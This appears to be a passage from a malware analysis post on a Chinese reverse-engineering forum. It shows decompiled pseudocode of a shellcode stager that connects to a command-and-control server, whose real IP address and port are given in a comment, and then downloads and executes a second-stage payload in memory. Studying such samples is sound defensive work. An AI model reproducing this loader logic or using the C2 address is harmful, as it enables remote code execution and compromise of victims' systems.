 strcpy(v9, "hp_socket");
if ( !get_functions(&v11) ) // 获取所需函数
return 0;
v1 = sub_255012A(&loc_255003C);
v3 = v1 + v2;
v14 = v1 + v2;
if ( v1 + v2 == v2 || (v11.WSAStartup)(514, v16) )
return 0;
v12 = (v11.socket)(2, 1, 6);
if ( v12 == -1 )
goto LABEL_11;
v4 = (v11.VirtualAlloc)(0, 385820, 12288, 64);
v13 = v4;
if ( v4 )
{
if ( !(v11.getaddrinfo)(v3, 0, 0, &v10) )
{
v5 = *(v10 + 24);
*&server_addr.sa_family = *v5++;
*&server_addr.sa_data[2] = *v5++;
*&server_addr.sa_data[6] = *v5;
*&server_addr.sa_data[10] = v5[1];
v6 = (v11.htons)(*(&loc_2550167 + v14 - 39125051));
socket = v12;
*server_addr.sa_data = v6;
while ( (v11.connect)(socket, &server_addr, 16) == -1 )// C&C 43.154.81.247:8081
;
if ( (v11.send)(socket, v9, 10, 0) > 0 )
{
exec_shellcode(&v11); // 接受执行第二段shellcode
LABEL_11:
v4 = v13;
}
}
}
(v11.WSACleanup)();
if ( v4 )
(v11.VirtualFree)(v4, 0, 0x8000);
return 0;
}
int __thiscall exec_shellcode(CHANGE_MY_NAME *this)
{
int v2; // esi
int v3; // eax
signed int v4; // eax
int v5; // eax
int v7; // [esp+10h] [ebp-8h]
const void *v8; // [esp+14h] [ebp-4h]
v2 = 0;
v7 = 0;
v3 = (this->VirtualAlloc)(0, 10240, 12288, 4);
v8 = v3;
if ( !v3 )
return 0;
while ( 1 )
{
v4 = (this->recv)(*this[1].LoadLibraryA, v3, 4, 0);
if ( v4 <= 0 )
break;
qmemcpy((v2 + this[1].VirtualAlloc), v8, v4);
v2 = v4 + v7;
v3 = v8;
v7 = v2;
if ( v2 == 0x5E31C )
{
qmemcpy((this[1].VirtualAlloc + 0x5DC08), this[1].VirtualFree, 0x714u);
v5 = (this->CreateThread)(0, 0, this[1].VirtualAlloc, this[1].VirtualAlloc, 0, 0);// 执行第二段shellcode
(this->WaitForSingleObject)(v5, -1);
break;
}
}
(this->VirtualFree)(v8, 0, 0x8000);
return 0;
}
吾爱破解论坛
www.52pojie.cn